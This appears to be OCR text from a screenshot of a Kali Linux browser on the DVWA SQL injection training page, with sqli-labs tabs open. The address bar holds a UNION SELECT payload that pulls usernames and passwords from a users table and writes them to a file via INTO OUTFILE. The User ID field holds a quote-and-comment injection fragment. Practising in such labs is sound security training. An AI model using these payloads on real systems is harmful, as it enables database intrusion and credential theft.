 Less-1 **Error Based- String
dhakkan解析_百度搜索
Less-1 **Error Based- String
sql注入进阶1
Vulnerability: SQL Injecti
172.16.72.246:8080/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+user%2Cpassword+from+users+into+outfile+
120%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: www/dvwaplus/1.bak'# Submit
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html